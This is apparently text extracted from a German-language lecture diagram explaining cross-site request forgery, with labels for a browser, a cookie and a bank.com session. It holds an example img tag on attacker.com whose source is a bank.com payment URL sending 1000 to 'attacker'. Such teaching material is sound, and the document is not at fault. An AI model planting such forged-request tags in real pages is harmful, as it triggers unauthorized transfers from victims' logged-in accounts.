 attacker.com
<img src=“http://bank.com/zahlung?
betrag=1000&empfaenger=attacker“>
Browser
Cookie
bank.com
http://bank.com/zahlung?
betrag=1000&empfaenger=attacker
Cookie
bank.com
bank.com
Zustand